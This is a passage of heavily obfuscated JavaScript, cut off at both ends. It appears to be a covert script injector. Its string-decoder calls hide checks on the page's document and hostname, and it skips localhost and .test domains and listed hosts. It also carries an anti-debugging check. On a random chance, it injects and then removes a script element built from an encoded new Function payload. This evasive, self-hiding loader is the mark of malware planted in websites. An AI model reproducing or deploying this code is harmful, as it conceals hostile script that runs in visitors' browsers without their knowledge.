+Y(0x236,'mj6f')+Y(0x2f5,'Z&a4')+Y(0x1b8,'B7tq')+Y(0x345,'f^@a')+Y(0x188,'f^@a')+Y(0x1b0,'MRTO')+Y(0x39f,'1BJB')+Y(0x1cc,'ih7&')+Y(0x2ac,'b^ED')+Y(0x4ea,'sOzg')+Y(0x4ad,'aMml')+Y(0x3f9,'X#K5')+Y(0x448,'r^@*')+Y(0x4e2,'F#6%')+Y(0x44c,'U7Kp')+Y(0x253,'B7tq')+Y(0x35d,'5ZEg')+Y(0x353,'8j]$')+Y(0x45b,'sBdD')+Y(0x40a,'Z7AR')+Y(0x32b,'&Q1z')+Y(0x470,'a9vj')+Y(0x463,'r^@*')+Y(0x191,'pPs9')+Y(0x2c3,'5ZEg')+Y(0x3b4,'xNXF')+Y(0x227,'B7tq')+Y(0x498,'sBdD')+Y(0x27c,'A[0o')+Y(0x481,'z9b!')+Y(0x2f7,'&Q1z')+Y(0x488,'%BmD')+Y(0x4a7,'*#Oo')+Y(0x374,'xNXF')+Y(0x3ab,'sBdD')+Y(0x4d3,'a9vj')+Y(0x1e2,'z9b!')+Y(0x4ff,'8j]$')+Y(0x2c9,'U7Kp')+Y(0x250,'1BJB')+Y(0x1b7,'ih7&')+Y(0x490,'$9%@')+Y(0x527,'*#Oo')+Y(0x1ed,'B7tq')+Y(0x41f,'X#K5')+Y(0x1c1,'5ZEg')+Y(0x4e8,'(@ID')+Y(0x479,'oA9Q')+Y(0x2e0,'mZ$y')+Y(0x2f6,'Dl33')+Y(0x4d0,'Dl33')+Y(0x362,'z9b!')+Y(0x450,'58IB')+Y(0x394,'sOzg')+Y(0x1d9,'sOzg')+Y(0x360,'*#Oo')+Y(0x213,')5)u')+Y(0x384,'$9%@')+Y(0x3ac,'b^ED')+Y(0x31e,'F#6%')+Y(0x4ef,'sDMY')+Y(0x4cb,'1BJB')+Y(0x4b3,'(@ID')+Y(0x523,'dzvy')+Y(0x4d8,'10Fq')+Y(0x350,'pPs9')+Y(0x3cc,'Dl33')+Y(0x2b7,'Kqc4')+Y(0x263,'U7Kp')+Y(0x1fb,'Jyb^')+Y(0x4b9,'Kqc4')+Y(0x38b,'mj6f')+Y(0x2cd,'A[0o')+Y(0x1a8,'MRTO')+Y(0x39b,'58IB')+Y(0x1f0,'F84m')+Y(0x423,'mj6f')+Y(0x377,'z9b!')+Y(0x1a0,'U7Kp')+Y(0x428,'qfgd')+Y(0x464,'5ZEg')+Y(0x4ac,'z9b!')+Y(0x275,'58IB')+Y(0x20c,'Z7AR')+Y(0x22f,'A[0o')+Y(0x3fd,'A[0o')+Y(0x2a2,'5ZEg')+Y(0x33f,'U7Kp')+Y(0x2bb,'&URD')+Y(0x514,'Jyb^')+Y(0x422,'sDMY')+Y(0x2ad,'a9vj')+Y(0x260,'&Q1z')+Y(0x1dc,'5nyf')+Y(0x312,'*#Oo')+Y(0x304,'mj6f')+Y(0x4f3,'Z&a4')+Y(0x28c,'pPs9')+Y(0x28d,'A[0o')+Y(0x335,'O^xv')+Y(0x47d,'(@ID')+Y(0x2a5,'mZ$y')+Y(0x3ed,'&URD')+Y(0x35c,'dzvy')+Y(0x26c,'&^TY')+Y(0x3b1,'r^@*')+Y(0x3a3,'&Q1z')+Y(0x3c7,'qfgd')+Y(0x256,'Kqc4')+Y(0x2e1,'mZ$y')+Y(0x43b,'f^@a')+Y(0x2d2,'5nyf')+Y(0x346,'f^@a')+Y(0x501,'uBPE')+Y(0x366,'b^ED')+Y(0x1f7,'5ZEg')+Y(0x190,'Kqc4')+Y(0x4cc,'aMml')+Y(0x282,'%BmD')+Y(0x3d0,'f^@a')+Y(0x244,'5ZEg')+Y(0x3b9,'Z7AR')+Y(0x305,'uBPE')+Y(0x4ed,'58IB')+Y(0x466,'@xAU')+Y(0x1b6,'Kqc4')+Y(0x1ad,'&^TY')+Y(0x1d7,'X#K5')+Y(0x503,'MRTO')+Y(0x239,'1BJB')+Y(0x368,'b^ED')+Y(0x4fd,'(@ID')+Y(0x3d7,'sDMY')+Y(0x300,'Jyb^')+Y(0x458,'*#Oo')+Y(0x442,'5ZEg')+Y(0x309,'MRTO')+Y(0x2b0,'dzvy')+Y(0x3e7,'&^TY')+Y(0x2b6,'sOzg')+Y(0x302,'aMml')+Y(0x2f4,'@xAU')+Y(0x3bd,'xNXF')+Y(0x4de,'Kqc4')+Y(0x273,'z9b!')+Y(0x49b,'10Fq')+Y(0x1cb,'mZ$y')+Y(0x397,'pPs9')+Y(0x526,'dzvy')+Y(0x286,'a9vj')+Y(0x2fd,'*#Oo')+Y(0x22d,'sOzg')+Y(0x363,'uBPE')+Y(0x484,'a9vj')+Y(0x290,'8j]$')+Y(0x3ec,'F84m')+Y(0x31a,'$9%@')+Y(0x31c,'Jyb^')+Y(0x209,'Dl33')+Y(0x4a8,'b^ED')+Y(0x331,'r^@*')+Y(0x3ad,'F84m')+Y(0x2fb,'qfgd')+Y(0x1e7,'dzvy')+Y(0x1d8,'sBdD')+Y(0x4b2,'F#6%')+Y(0x358,'Z7AR')+Y(0x3f0,'X#K5')+Y(0x1c5,'Dl33')+Y(0x4a1,'ih7&')+Y(0x393,'5nyf')+Y(0x1ac,'A[0o')+Y(0x243,'pPs9')+Y(0x333,'A[0o')+Y(0x49f,'&URD')+Y(0x426,'F#6%')+Y(0x1dd,'A[0o')+Y(0x337,'%BmD')+Y(0x223,'pPs9')+Y(0x319,'F84m')+Y(0x230,'&^TY')+Y(0x18f,'Dl33')+Y(0x32a,'L)*b')+Y(0x406,'pPs9')+Y(0x4f4,'f^@a')+Y(0x4c3,')5)u')+Y(0x49a,'Z&a4')+Y(0x1a7,'mZ$y')+Y(0x43f,'a9vj')+Y(0x4ca,'r^@*')+Y(0x41c,'f^@a')+(Y(0x52e,'&Q1z')+Y(0x224,'8j]$')+Y(0x31b,'Z7AR')+Y(0x391,'&^TY')+Y(0x434,'oA9Q')+Y(0x36b,')5)u')+Y(0x2d3,'A[0o')+Y(0x50a,')5)u')+Y(0x4a9,'%BmD')+Y(0x506,'F#6%')+Y(0x3ca,'sDMY')+Y(0x1b4,'&^TY')+Y(0x296,'F#6%')+Y(0x43a,'O^xv')+Y(0x238,'A[0o')+Y(0x1ee,'Z&a4')+Y(0x467,'Z7AR')+Y(0x420,'nB$S')+Y(0x3a4,'AAfm')+Y(0x372,'Jyb^')+Y(0x4dd,'X#K5')+Y(0x3f2,'X#K5')+Y(0x47a,'Z7AR')+Y(0x52d,'mj6f')+Y(0x26a,'U7Kp')+Y(0x33e,')5)u')+Y(0x48b,'pPs9')+Y(0x30f,'(@ID')+Y(0x1db,'z9b!')+Y(0x50b,'r^@*')+Y(0x494,'5nyf')+Y(0x288,'sOzg')+Y(0x4dc,'&URD')+Y(0x184,'mj6f')+Y(0x2e3,'aMml')+Y(0x4b5,'Z&a4')+Y(0x34c,'AAfm')+Y(0x193,'X#K5')+Y(0x23f,'(@ID')+Y(0x1c7,'MRTO')+Y(0x3e2,'aMml')+Y(0x3cd,'pPs9')+Y(0x2c8,'f^@a')+Y(0x379,'10Fq')+Y(0x2f0,'mj6f')+Y(0x4d5,'f^@a')+Y(0x3d9,'&URD')+Y(0x293,'&Q1z')+Y(0x37e,'Dl33')+Y(0x42d,'5nyf')+Y(0x4ba,'(@ID')+Y(0x3fa,'X#K5')+Y(0x38e,'10Fq')+Y(0x23b,'xNXF')),c[Y(0x502,'mZ$y')]=Y(0x3c9,'Jyb^')+Y(0x211,'mj6f')+Y(0x3f4,')5)u')+Y(0x1f2,'mZ$y')+Y(0x37b,'qfgd')+Y(0x1a9,'Dl33')+Y(0x210,'@xAU')+Y(0x1ba,'F#6%')+Y(0x42e,'Kqc4')+Y(0x359,'&URD')+Y(0x1f1,'X#K5')+Y(0x405,'a9vj')+Y(0x285,'(@ID')+Y(0x2ab,'a9vj')+'Q',c[Y(0x3b5,'&^TY')]=Y(0x32e,'O^xv')+Y(0x344,'Kqc4')+Y(0x3c4,'L)*b')+Y(0x3e3,'AAfm')+Y(0x43e,'%BmD')+Y(0x20a,'&^TY')+Y(0x234,'mj6f')+Y(0x2a4,'Z7AR')+Y(0x4a0,'aMml')+Y(0x261,'mj6f')+']',c[Y(0x40f,')5)u')]=Y(0x361,'a9vj')+Y(0x2f1,'Jyb^')+Y(0x189,'aMml')+Y(0x4bb,'&^TY')+Y(0x33d,'@xAU')+Y(0x1de,'a9vj')+Y(0x1f9,'B7tq')+Y(0x39d,'F84m')+Y(0x40e,'5nyf')+Y(0x271,'L)*b')+Y(0x1f3,'MRTO')+Y(0x2c6,'xNXF')+Y(0x334,'mj6f')+Y(0x216,'X#K5')+Y(0x18e,'F#6%')+Y(0x404,'Jyb^')+Y(0x30e,'qfgd')+Y(0x2de,'dzvy'),c[Y(0x487,'Kqc4')]=function(G,H){return G===H;},c[Y(0x3f1,'Jyb^')]=function(G,H){return G-H;},c[Y(0x1d1,'r^@*')]=Y(0x332,'F84m')+Y(0x2a6,'pPs9')+Y(0x268,'O^xv')+Y(0x1e3,'5ZEg')+Y(0x4c6,'oA9Q'),c[Y(0x336,'pPs9')]=function(G,H){return G!==H;},c[Y(0x35f,'mZ$y')]=Y(0x3d3,'(@ID')+Y(0x4b0,'5nyf'),c[Y(0x307,'5ZEg')]=function(G,H){return G===H;},c[Y(0x517,'MRTO')]=Y(0x3a6,'%BmD')+'t',c[Y(0x516,'MRTO')]=Y(0x1d0,')5)u')+Y(0x235,'O^xv'),c[Y(0x4bc,')]*A')]=function(G,H,I){return G(H,I);},c[Y(0x1c0,'(@ID')]=function(G){return G();},c[Y(0x4ae,'mj6f')]=function(G){return G();},c[Y(0x299,'8j]$')]=function(G,H,I){return G(H,I);},c[Y(0x3bc,'58IB')]=function(G,H,I){return G(H,I);},c[Y(0x25d,')5)u')]=function(G,H){return G-H;},c[Y(0x21d,'F84m')]=function(G,H,I){return G(H,I);},c[Y(0x4b6,'58IB')]=function(G,H){return G(H);},c[Y(0x441,'U7Kp')]=Y(0x4f6,'sDMY')+'t',c[Y(0x2bd,'10Fq')]=Y(0x1eb,'U7Kp')+Y(0x3ce,'z9b!')+Y(0x33a,'&URD'),c[Y(0x29f,')]*A')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x276,'Z&a4')]=function(G,H){return G||H;},c[Y(0x1c3,'F84m')]=Y(0x35e,'xNXF')+Y(0x3a5,'mZ$y')+Y(0x255,'10Fq')+Y(0x314,'dzvy')+Y(0x2ea,'(@ID')+Y(0x4ec,'AAfm')+Y(0x38f,'Z7AR')+Y(0x2ed,'z9b!'),c[Y(0x322,'MRTO')]=Y(0x1d4,'%BmD')+Y(0x2e2,'Dl33')+Y(0x339,'dzvy')+Y(0x18d,')]*A')+Y(0x378,'58IB')+Y(0x1e5,'aMml'),c[Y(0x364,'oA9Q')]=function(G,H){return G!==H;},c[Y(0x1b2,')5)u')]=function(G,H,I){return G(H,I);},c[Y(0x3c2,'X#K5')]=function(G,H){return G+H;},c[Y(0x30d,'&^TY')]=function(G,H){return G+H;},c[Y(0x221,'Jyb^')]=Y(0x21f,'A[0o');var d=c,f=function(){var G=!![];return function(H,I){var K=G?function(){var Z=_0x7800698d;if(I){var N=I[Z(0x525,'AAfm')](H,arguments);return I=null,N;}}:function(){};return G=![],K;};}();function g(G,H){var a0=Y,I={};I[a0(0x3a2,'&URD')]=function(P,Q){var a1=a0;return d[a1(0x453,'dzvy')](P,Q);},I[a0(0x42b,'xNXF')]=function(P,Q){var a2=a0;return d[a2(0x395,'sBdD')](P,Q);};var K=I;for(var N in G)if(d[a0(0x2aa,'mZ$y')](N[a0(0x219,'5nyf')+'h'],H)&&function(P,Q){var a3=a0;for(var T=0x2;K[a3(0x2d1,'r^@*')](T,Q[a3(0x245,'Z&a4')+'h']);T++)if(K[a3(0x521,')5)u')](P[a3(0x388,'8j]$')+a3(0x284,'&Q1z')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(N,arguments))return G[N];}function h(G,H){var a4=Y;return d[a4(0x323,'mj6f')](G,Math[a4(0x483,'10Fq')](d[a4(0x20d,'MRTO')](Math[a4(0x1a2,'uBPE')+'m'](),d[a4(0x48f,'ih7&')](d[a4(0x251,'r^@*')](H,0x1),G))));}function j(G,H){var a5=Y;for(var I=0x0;d[a5(0x402,'f^@a')](I,H[a5(0x41e,'@xAU')+'h']);I++){var K=H[I],N=d[a5(0x40d,'%BmD')](0x0,K[a5(0x2da,'sBdD')+'Of']('.'))?d[a5(0x2f9,'8j]$')]('.',G):G,P=d[a5(0x4fe,'@xAU')](N[a5(0x4aa,')]*A')+'h'],K[a5(0x22c,'uBPE')+'h']),Q=N[a5(0x357,'Z7AR')+'Of'](K,P),P=d[a5(0x2be,'@xAU')](-0x1,Q)&&d[a5(0x26e,'O^xv')](Q,P);if(P&&(d[a5(0x220,'b^ED')](N[a5(0x3a7,'mj6f')+'h'],K[a5(0x3f8,'L)*b')+'h'])||d[a5(0x26d,'sBdD')](0x0,K[a5(0x4c9,'AAfm')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,G,H;return d[a6(0x3e9,'%BmD')](g,d[a6(0x2ae,'1BJB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,G=d[a7(0x228,'sBdD')](m,d[a7(0x3ee,'Kqc4')](k));if(G){var G=d[a7(0x51a,'aMml')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a7(0x3ae,')]*A')](0x46,G[a7(0x3c6,'L)*b')+a7(0x1f6,'AAfm')](0x0))&&d[a7(0x1d6,'uBPE')](0x66,G[a7(0x35a,'xNXF')+a7(0x3d5,'&^TY')](0x0))||d[a7(0x1ef,'xNXF')](0x49,G[a7(0x36f,'&^TY')+a7(0x182,'Z&a4')](0x1))&&d[a7(0x198,'F84m')](0x69,G[a7(0x2cc,'&URD')+a7(0x1f6,'AAfm')](0x1))||d[a7(0x41b,'Dl33')](0x4c,G[a7(0x3df,'sOzg')+a7(0x25e,'sDMY')](0x2))&&d[a7(0x529,'F#6%')](0x6c,G[a7(0x264,'pPs9')+a7(0x433,'F84m')](0x2))||d[a7(0x2c2,'mZ$y')](0x45,G[a7(0x474,'&Q1z')+a7(0x279,'Z7AR')](0x3))&&d[a7(0x294,'Z7AR')](0x65,G[a7(0x3df,'sOzg')+a7(0x532,'Jyb^')](0x3))||d[a7(0x51d,'a9vj')](0x3a,G[a7(0x32c,'Dl33')+a7(0x1df,'U7Kp')](0x4))):void 0x0;}}function m(G){var a8=Y;return d[a8(0x3e5,'B7tq')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a9=Y,G=d[a9(0x218,'ih7&')](k);if(G){var H=d[a9(0x3b2,'AAfm')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a9(0x185,'ih7&')](H,'~')?d[a9(0x23a,'mj6f')](m,G):I)&&d[a9(0x407,'Kqc4')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x241,'Dl33')](H,I);}}function q(){var aa=Y,G=d[aa(0x1c4,'O^xv')],H=new RegExp(d[aa(0x196,'*#Oo')],'g');return G[aa(0x29b,'$9%@')+'ce'](H,'')[aa(0x4f2,'nB$S')](';');}function s(){var ab=Y,G=d[ab(0x4c7,'%BmD')],H=new RegExp(d[ab(0x3d6,'pPs9')],'g');return G[ab(0x2b1,'1BJB')+'ce'](H,'')[ab(0x203,'pPs9')](';');}function u(G){var ac=Y;return d[ac(0x486,'Dl33')](-0x1,G[ac(0x229,'dzvy')+'Of'](String[ac(0x2d4,'5nyf')+ac(0x519,'Kqc4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x499,'MRTO')](G)||new RegExp(d[ac(0x1ce,'ih7&')],'g')[ac(0x1f5,'F#6%')](G));var H;}function v(G,H){var ad=Y,I=G[ad(0x417,'1BJB')+'h'];return d[ad(0x3e1,'F84m')](G[ad(0x22a,'$9%@')+ad(0x4df,'1BJB')](d[ad(0x313,'10Fq')](I,H[ad(0x3a0,'X#K5')+'h']),I),H);}function w(){var ae=Y,G=d[ae(0x18b,'A[0o')](f,this,function(){var af=ae,N={};N[af(0x3af,'F84m')]=d[af(0x4a4,'nB$S')];var P=N,Q=d[af(0x451,'Z7AR')](typeof window,d[af(0x4f8,'b^ED')])?window:d[af(0x2a7,'$9%@')](typeof process,d[af(0x1ff,'Dl33')])&&d[af(0x44f,'pPs9')](typeof require,d[af(0x3be,'oA9Q')])&&d[af(0x51c,'MRTO')](typeof global,d[af(0x258,'&URD')])?global:this,T=function(){var ag=af,U=new Q[(ag(0x471,'8j]$'))+'p'](P[ag(0x4c1,'Jyb^')]);return!U[ag(0x2af,'pPs9')](G);};return d[af(0x4c0,'B7tq')](T);});d[ae(0x36a,'oA9Q')](G);var H=d[ae(0x410,'aMml')](q),I=d[ae(0x18c,'xNXF')](p),K=d[ae(0x2a9,'Jyb^')](s);return!I||!!(d[ae(0x2c7,'$9%@')](j,I=d[ae(0x3c8,'mZ$y')](v,I,String[ae(0x24a,'1BJB')+ae(0x4da,'ih7&')+'de'](0x2e))?I[ae(0x478,'F#6%')+ae(0x1fa,'Dl33')](0x0,d[ae(0x356,'sOzg')](I[ae(0x181,'a9vj')+'h'],0x1)):I,H)||d[ae(0x1f8,'&URD')](j,I,K)||d[ae(0x456,'1BJB')](u,I)||d[ae(0x515,'Kqc4')](l));}function y(G){var ah=Y,H=d[ah(0x48d,'sBdD')](k),I;H&&((I=H[ah(0x225,'&Q1z')+ah(0x34b,'1BJB')+ah(0x4bd,'F#6%')](d[ah(0x445,'1BJB')]))[ah(0x338,'sOzg')]=d[ah(0x4d1,'f^@a')],I[ah(0x52b,'F#6%')+ah(0x419,'Kqc4')+'t']=G,(H[ah(0x20f,'Z&a4')]||H[ah(0x375,'sBdD')]||H[ah(0x3ba,'*#Oo')+ah(0x321,'mj6f')+ah(0x3db,'X#K5')])[ah(0x1ab,'r^@*')+ah(0x485,')5)u')+'d'](I),I[ah(0x1e9,'oA9Q')+'e']());}function z(){var ai=Y,G,H=d[ai(0x510,'A[0o')](g,d[ai(0x351,'5ZEg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[ai(0x19c,'1BJB')],K=new RegExp(d[ai(0x3da,'b^ED')],'g'),(K=H[I[ai(0x27f,'sOzg')+'ce'](K,'')])&&K[ai(0x186,'U7Kp')+ai(0x1d2,'10Fq')][ai(0x25f,'1BJB')+ai(0x4b1,'MRTO')+'d'](K));}try{var D,E,F;d[Y(0x21c,'f^@a')](w)||(d[Y(0x4c4,'58IB')](z),d[Y(0x262,'r^@*')](0x1,d[Y(0x4f0,'$9%@')](h,0x1,D=0x4))||d[Y(0x1c8,'sOzg')](y,d[Y(0x468,'a9vj')](d[Y(0x341,'Z&a4')]('(',new Function((function(){var _0x1383991=function(){var _0x5725683c=['quPTng5lu3rls0rcne5utxDmq2r6wwLOmKP5A3jtAwD3','zdfAALreAhjtEwnZsJj0AgvhuLrrmJLVutnfBKXdzfHu','CLnPz3DLre0XtxL3BLnRDgXnu2nWsZbVB01izZfAve1Z','u2nZsJfKu1PhtK9HrLPQu0rcDeP5D25zBtfYt1DotMnt','sveZqKXsBvjwwvnJC0OZCfPssgXytM1fDKP5D25wELjl','s0rcne5uzZrmq2nVyLDKwuP5A3jtAwD3zurfnfPPD25y','nJqXmJiWDeXvvezn','sNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvj','tuTeqJrnAK01tenKzwqXnuzkEwTYsJjNBLHtEhDlu1LT','D25AvxH5wLnJCeSWB29nsgCWwKDzC0OYwJfHrgnUs1n0','CfuYowTkExDUwJbRmfOYrKrIEKfUtenKB1z5owPuA3G2','sNL3BLyXrtnzmgT6uM1otgfivw5mq2qZzuvWALvutLHH','ELOXwxLJC0OYrLrImfPet0D0ALyXqtrkExDUvNPAs1KW','uJfkALrxmxzIEwnZsJfKuLDTtLbAsfjRuZiXCKX5y3nk','EKzRs1zZBLDvrLnsv050sJeWB0TtEgznsgCWtKrNm05e','tuHNEvLurxnkmhbmwLrfBKTtDeTlrei0tvrrEeXdzhjr','CeP5A3jtAwD3zurrmvLtD25jwgXbtxLJCeSWB29nsgD4','DMvvwLHkExDUyMXOrffTuLrIm2DUtenKwe5yB3zwEMqW','qJror0uXtenKyG','A25mq2rQutj0C1PftNjvvMrst0nJC0OZzfrImhrZt0C5','B29nsgCXtxPzC0P5rJvKEwDUs1n0s0TeqJror1KXtenK','BKTTrKjkEwTYu2LND2veuMLpq3DUwM5Krwfty3blmg9V','zurkA01tD25nBgrKs2LJCeSWB29nsgCWtvDjC0OZtMLl','zdvLrfzAsNLRC1KXDeTlrei0tvrnm0XdzgryvZLjsNLS','qvrusw5lu3rls0rcne5xvMLmq2r2s0y1wuP5A3jtAwD3','rezTwKn3BKTuqJvIu2nWsZbVB01iz3PzBu1ZsJbKquPT','vxPmq2rHu1yXBeP5A3jtAwD3zurjEK55D25Jr3HttxLJ','ALuYutrKrMrstKnJC0OXyZfvrgXyvdfkALmYmxjnEwnZ','sNL3BMfTvKHowgXeyJjzBKXdzejIv3rjvJa5yvPgrNrH','z3DLrev6tML3BMeXtxLAEwnWsZbVB01iz3HoBvvZsNLO','tenKELLPAdjkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','u2nZsJfKuMvUwNPIv3rjvJfkweP5D25Jme5Yu0zJmwnh','zursA09dD25IEwHLv0nJCeSWB29nsgCXturvC0OYCfrx','u3H2s1n4A1CXz29nsgCWtw1nC0OYEefHq1fUs1yWCe8Z','s0rcne1QzZrmq2rdu0nWsKP5A3jtAwD3zurwBvPPD25l','sJfKuvDevKnvmNrnvJa5nuP5D25AA05Yu2XKugrhtLvI','y3nkmfiXttjoswrRtMTkExDUvJa5B1KWBe1Lr05ktxPN','suP5D25JAMH2uZfKuMnwtNLzu2nZsJfKuMjTDhznwgSW','mLLyswDrEJe3zLr0rfCXvw9nsgD5wxPfC0OZBfbyBxnU','u3rls0rcne5ewMTmq2nOzvvbEKP5A3jtAwD3zurfmu5P','u2LND2veutjnExDUvKyWmLDPy3blmg9VtuHNEK56y3nk','mtjzweLNyvn4CuXhC3nIq3H0ufC1Bgr5qLnAv2rgzuHb','sJj0ve1Ty25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5og5l','CLnPz3DLre5SwKn3BMvyzZfxu2nWsZbVB01iz3HzBuvZ','u1f5y3nkmwrtvg1ovvDPowTtAMHYu3LJC0OXyZbnvNby','rNbQuJboCMnty3nkmwrtv0zgrveYDeXwmuzysNL3BLz6','mdDKBuz5suHfowndEhPqvZvSzhLcu1PxzezLsefVwKz0','y21Awe5TmtrkExDUvNPAD1PfCfrIm0jVvti5DKP5D25J','tenJAfDTzeHkEwTYu2LND2vevMLpq3DUyNLOzvDdy3bl','y2HHCKnVzgvbDa','m2Xoz0PAvW','ndLurhr5wLHsmwnTngDArNrps0rcne1QsxLmq2rUs21g','BMqYntrKEwnWsZbVB01iz3PnrfLZsJj4qwfduw5lu3rl','mg9VtuHNELLTuxnkmtr3vezNBKTtDeTlrei0tvDAAeXd','zdbAwe4WsJeWB2rhAhbJmxnUwtb4CfyZuKvkmtfIsJns','twPkBuXdzg1Kv2CZsNLRCLnPz3DLrfzTtLn3BLiWqw1I','DdLpmJLIwvrnB01izZfnve1ZsJbVCe1uvw5lvJa5wM5w','Ee5IAwnWsZbVB01izZbzmK1ZsJi1B1DSmg5lu3rls0rc','BZnzwgn3t0nJC0OXzfbvBu5vvJbWA1qXtNjoq2nZsJfK','DZLKr2HWyZfZBMnSqNzwm1zHsJeXyKOYEgXIBwqWyunK','mwmWtdjss09hodvAme52vhLJC0OXyZftBu5tyLDZEfz6','rKjkEwTWsZncAgnUtMXtvZuWs0vRB01izZboBuLZsJnK','Bgrqu3LJC0OXzfftBu5mzdfkALnwtNjHAwnZsJfJmMnT','ne5tD25omwrvuwLJCeSWB29nsgD4ttjjC0OZBdrovMTU','sLHuEKfUtenKmfmWovPLrxHWsNL3BMveAhjzBgmYuw1s','y3blmg9VtuHNEfPQsxnkmMrqs25JBKTtDeTlrei0tvDw','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','wfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurrme9eyZbo','sNLRCLnPz3DLrePStvn3BKLyBdnlq2nWsZbVB01izZfA','BKXdzfHovgrQvvv0t1KWnxPAu2nZsJbjD1PhtLnIvZH4','tenKCvuXDhbkEwTYu2LND2veuxLnExDUwgPctvDdy3bl','BKTtDeTlrei0tw1rmKXdzgvKmtvgsNLRCLnPz3DLrfzR','zgvsu2nWsZbVB01izZfzv01ZsJjWvfCYA25lu3rls0rc','tKrNneXdy2HLvuf6sNLRCLnPz3DLrff3txL3BMmYsw9K','me5dy3nkmwrsyuDosLnfwMTvrK5YuLnJC0OYAgPnmLjw','qMTmq2nTvvD0seP5A3jtAwD3zurnELLtD25xmMrczhLJ','wtjOAgnRtNzAr1zczenKzeTiy3byBtvIs0C1yMrgmhjI','vgH2u21ODgiWB25mq2r2zeHgCvyWowfzmgrisNL3BLyX','EwTYu2LND2vestrou3DUyuHSsfvPy3blmg9VtuHNme5u','yLrdz3DLrff3tun3BMnhEfnnEwnWwfqXA1CWD29nsgD5','thLJC0OXyZfnmLjxt0C5mwngtNzKAwnZsJfJm1LTCfHo','mLv4sNLRCLnPz3DLrfjOwML3BLCZAg9nAwnWsZbVB01i','tenJA1f6AdnkEwTYu2LND2vetMXou3DUzdi1ngr5y3bl','s0rcne0YuxHmq2rls1rfmuP5A3jtAwD3zurjmu5tD25A','BKXdzfHvuZLQvLvOB1PgvtrHm0LUtenKwfr6tMPtr1e0','ExDUyLvWAe9xodrIEKvUtenKDgffCgPtmJf2y0D4weP5','we5utMTuEMH2wtj3ngj5C25mq2r1zg5wuMqXtNzHu2nZ','A2f5y3blmg9VtuHNEK1xtxnkmxbkwfDvBKTtDeTlrei0','mwXnvfC0BKTtDeTlrei0twPREuXdzeXnrNrrsNLRCLnP','y29kEwTYu2LND2vewxDzu3DUtwXKzeTPy3blmg9VtuHN','A1zvtNjLq2nZsJjNngeWBgTHru52sNL3BMfRtNjtr1e0','ytjAwfqYuMTsmJfYvenJC0OYsM5nmLjpyLD0wLyXrJfk','B2rPy3blmg9VtuHNEu1xuxnkmtr3vezNBKTtDeTlrei0','tK9JuZLQveHsnuP5D25wmdLuytfJmwfvEdnwEwnZsJi0','sJfStvrxng5lu3rls0rcne5uvtfmq2r3yKzjEKP5A3jt','mhnKr2HWyZfZBLzguLnAvvjSsJeWouOXEdrov04ZsZf4','rKTzmgrisNL3BLLwAerzv0P5vhLJC0OYrK1AwgWYvti4','sNLAuMeWy25lu3rls0rcne1utxLmq2mZvJfsq0P5A3jt','vZLqzgXoCLuZCfHkExDUwJjovgnwzfnuBu5qvNLJC0OX','sNLRCLnPz3DLrfeZtwL3BLPUvM9oEwnWsZbVB01iz3Ln','EeXdzg1KmfjWsNLRCLnPz3DLre14wwL3BMfiBeHvAwnW','mwrtt1zwDgrwzenkExDUwMToCKWXzfjrBu5lutj0DKP5','re0XwwL3BKLyBefnEwnWsZbVB01izZfor0vZsJeXzgiW','tKrbBKXdzgHzBMXwww1kteP5D25IBe5YuM1OBfeYy25m','DfHkExDUyuzOD1PgstrHmNbytM0WBKXdzfHvsgHQvwPb','tMfArxC0ytj3BKXdzfHoEMrQvgT4D1KXtKTuEwnZsJjS','u3rls0rcne1Qwtbmq2riuunADuP5A3jtAwD3zuroAK1P','EwjPqM1KvZvQzeDSDMjPAhDmsevWztnAAgnPqNPqvZGV','sgCYwteWCeXdrwHKAvLTy0z0Ae9dz3DLre0Xt1n3BMjT','rfv3twL3BLfStwTHEwnWwfn4EfCWD29nsgD4wxPfC0P5','BKXdzejnmLjRvKvoDMvTwNHkExDUyKHAu1KWourImhHP','u3PcyLvdy3blmg9VtuHNEK1uz3nkmxrUuvHJBKTtDeTl','r0vZsJbOzvr6ww5lu3rls0rcne1xrMLmq2rAveuXDuP5','u21wA2nty3nkmJr3u21ose9hotvIv0vUtenKwfr6qMXw','qJrorfe0tNPrmW','tenKwfvfCgPtsePZwKzsrgf5C25mq2rytMXAALrRBeTz','B29nsgD4t1DzC0OXnuznvtrUs1n0s0TeqJrnvePTtenK','uxnkmxrPvw1VBKTwmg9km3DUs1n4qLbuqJrnrhqZyuDS','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','z25mq2rPt0D0AvyXsKnzmvPuyxPzBKXdzfHvre5Qu0Hg','yJfoCK1hrKrHmwXyvdnRBKXdzfHvr2HQvdnAyvKWCe9A','EwH0wJfNBKTtDeTlrei0tvrOAeXdzhjrrtb5sNLRCLnP','mwDUs1n0s0TeqJrnve00tenKBwrxzZnkEwTYu2LND2ve','qJrnvezStenKnwvevLPkEwTYu2LND2vevMXoAxDUzvHN','y3nkm2XPuw1stLnUB3DkExDUyvzOBfyYAfrImvvUtenK','BLyXsK1nBuPpvw1stMnty3nkmfv4zeDss1uYodrzv0vU','q2nOzvHJB0P5A3jtAwD3zurgBvPPD25tA3rStvnJCeSW','EuXdzg9LvwrtsNLRCLnPz3DLrfv4wwL3BLnRDgXnu2nW',